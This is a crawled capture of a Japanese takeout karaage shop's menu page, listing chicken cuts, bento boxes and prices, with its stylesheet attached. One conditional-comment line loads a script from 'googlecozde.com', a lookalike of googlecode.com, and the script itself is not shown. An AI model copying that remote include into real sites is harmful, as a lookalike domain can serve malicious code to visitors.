

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://irohakara.com/menu
body_size: 4911
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105355773-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="UNf0xddLGEVJ9hQi9UE3tPwBwDRobP8g2j2xrdqz3WY" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田メニュー</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="いろはからあげ,大阪府堺市北区,持ち帰り,からあげ専門店,北花田,鶏から,大分中津,漬け込みタレ,熟成,鶏,塩豚,ジンギスカン" />
<meta name="description" content="国産材料にこだわった持ち帰り専門の唐揚げ店。独自のミックススパイスと漬けダレによる、二段仕込み製法で作る唐揚げが人気です。やげん軟骨や砂ずり等珍しい部位もおすすめ！揚げ油には100％米油を使用。" />
<meta property="og:title" content="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田" />
<meta property="og:image" content="https://cdn.goope.jp/18868/140118135544ekax.jpg" />
<meta property="og:site_name" content="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/18868/131215011654urjg.ico" />
<link rel="alternate" type="application/rss+xml" title="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?129459-1509513544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 
<meta name="google-site-verification" content="M1SYdUYcVrS4WDjSCALJdl3nnWHH530OnORoYuDWh1U" />
</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">
<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=%E3%81%84%E3%82%8D%E3%81%AF%E3%81%8B%E3%82%89%E3%81%82%E3%81%92&url=http%3A%2F%2Firohakara.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div><iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Firohakara.com%2Fmenu&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;072-206-0168</div><br />

    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://irohakara.com"><img src='//cdn.goope.jp/18868/140118135544ekax.jpg' alt='いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田' /></a></h1>
    <div class="site_description site_description_smartphone">国産材料にこだわった持ち帰り専門の唐揚げ店。独自のミックススパイスと漬けダレによる、二段仕込み製法で作る唐揚げが人気です。やげん軟骨や砂ずり等珍しい部位もおすすめ！揚げ油には100％米油を使用。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">メニュー</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>唐揚げ</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/1404112326472nrv_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/1404112326472nrv_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/249937">鶏もも肉（3個）420円・追加は1個につき140円</a></div>
              <div class="menu_price">420 円～</div>
              <p>もっとも人気のある部位でジューシーかつ濃厚な味をお楽しみいただけます。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/170201121252-58915234f03b9_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/170201121252-58915234f03b9_m.jpg' alt='140118003907upp3_l.jpg'/></a>
              <div class="menu_title"><a href="/menu/249938">鶏むね肉（3個）390円・追加は1個につき130円</a></div>
              <div class="menu_price">390 円～</div>
              <p>あっさりヘルシーな部位で、鶏本来のうまみを味わえるようにニンニク少なめにしております。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/170201121235-5891522336449_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/170201121235-5891522336449_m.jpg' alt='140118003907upp3_l.jpg'/></a>
              <div class="menu_title"><a href="/menu/249939">鶏もも・むねミックス　4個540円・8個1080円・12個1620円・16個2160円</a></div>
              <div class="menu_price">540 円～</div>
              <p>それぞれ、もも2個むね2個、もも4個むね4個、もも6個むね6個のセット。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411231220rkzb_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411231220rkzb_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272012">もも辛口に出来ます。</a></div>
              <div class="menu_price">0 円～</div>
              <p>・ちょい辛</p>
<p>・中辛</p>
<p>・大辛</p>
<p>1種類目は無料、2種類目は50円、3種類目は100円。＊各3個以上の場合は無料</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411232434ry6h_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411232434ry6h_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272009">盛り合わせ　4種1810円・6種3080円</a></div>
              <div class="menu_price">1,810 円～</div>
              <p>いろいろは部位が楽しめる盛り合わせセット。トレーに入っているので皆様で食べやすくなっております。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411225239kub6_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411225239kub6_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/249940">手羽先</a></div>
              <div class="menu_price">160 円</div>
              <p>細かい骨があり少し食べにくいのが欠点ですが、骨からでるうまみと肉のジューシーさで味は最高です。粗挽き黒コショウを使いビールにぴったりの味にしています。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411232504yrxu_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411232504yrxu_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272010">甘辛ダレ手羽先</a></div>
              <div class="menu_price">160 円</div>
              <p>人気の手羽先にごま風味と甘辛のタレをプラス！ご飯にもおつまみにも最高です。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411224540m4mb_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411224540m4mb_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/249942">肉付やげん軟骨 小400円・大650円</a></div>
              <div class="menu_price">400 円～</div>
              <p>こりこりとした食感の軟骨と、鶏1羽から1つしかとれない稀少部位ならではのうまみのある肉をお楽しみいただけます。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/1404112324113n4n_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/1404112324113n4n_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272008">砂ずり　小400円・大650円</a></div>
              <div class="menu_price">400 円～</div>
              <p>粗挽きブラックペッパー・ガーリックソルト・唐辛子・山椒がきいた香りが良く、スパイシーな唐揚げ。ビールに最高です。</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411230636xvn6_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411230636xvn6_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272011">キャベツサラダ　小120円・大180円</a></div>
              <div class="menu_price">120 円～</div>
              <p>唐揚げだけでなく、ぜひサラダもご一緒に！口の中もさっぱりしますよ。</p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      
      <div class="menu_list">

      <div class="menu_category">
        <span>お弁当</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411231649zrss_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411231649zrss_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272015">ミックス弁当</a></div>
              <div class="menu_price">830 円</div>
                      
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/170201121140-589151eca4d50_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/170201121140-589151eca4d50_m.jpg' alt='ムネ.jpg'/></a>
              <div class="menu_title"><a href="/menu/272013">むね弁当</a></div>
              <div class="menu_price">680 円</div>
                      
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/170201121052-589151bc8ecc9_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/170201121052-589151bc8ecc9_m.jpg' alt='モモ.jpg'/></a>
              <div class="menu_title"><img src='/img/icon/recommend.gif'/><a href="/menu/272014">もも弁当</a></div>
              <div class="menu_price">850 円</div>
                      
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/140411231756as36_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/140411231756as36_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/272016">からあげ丼</a></div>
              <div class="menu_price">630 円</div>
              <p>特製甘ダレとマヨネーズでご飯が進みまくります！</p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/menu" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c195976'>唐揚げ（10）</a></li>
<li><a href='/menu/c216352'>お弁当（4）</a></li>
</ul>
</li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="http://t.bme.jp/bm/p/f/tf.php?id=iroha" target="_blank" class="navi_links links_13258">メールマガジン登録</a></li>
    
    <li><a href="http://www.facebook.com/irohakara" target="_blank" class="navi_links links_13261">facebook</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Firohakara.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F414894375314067&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">89</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">114</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">480567</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/irohakara"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">いろはからあげ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">072-206-0168</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://irohakara.com">いろはからあげ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://irohakara.com/style.css?129459-1509513544
body_size: 6621
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#f3d38a url(http://r.goope.jp//img/common_bg/22.jpg) repeat  ;
    background-color:#f3d38a;
    color:#877d62;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #FFFFCC;
  }

ul {
  list-style: none;
  }

a:link {
	color: #877d62;
	text-decoration: none;
	}

a:visited {
	color: #877d62;
	text-decoration: none;
	}

a:hover {
	color: #aca38c;
	text-decoration: none;
	}

a:active {
	color: #877d62;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 10px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#877d62;
    margin:5px 0 0 2px;
    text-align:left;
    display:none;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #aca38c;
	}

html>body #navi ul li .active {
  color: #aca38c;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_10.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_10_on.png);
  color: #aca38c;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #aca695;
	}

	

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #aca695;
    border-bottom:1px solid #aca695;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #aca695;
  border-bottom: 1px solid #aca695;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #877d62;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #aca695;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #aca695;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #877d62;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #877d62;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #877d62;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #aca695;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #877d62;
  background: rgba(135,125,98,0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #aca695;
	padding: 0 0 7px 0;
	}

.message {
  color: #877d62;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #aca695;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #877d62;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #877d62;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #aca695;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #877d62;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #aca695;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #877d62;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #aca695;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #aca695;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #aca695;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #aca695;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #877d62;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #aca695;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #877d62;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #aca695;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #877d62;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #877d62;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #877d62;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #aca695;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #aca695;
	border-bottom: 1px solid #aca695;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #877d62;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #aca695;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #aca695;
	border-bottom: 1px solid #aca695;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #877d62;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #877d62;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #aca695;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #aca695;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #877d62;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #aca695;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #877d62;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #aca695;
	background-image: url(/img/theme_simple2/white_65.png);
	}

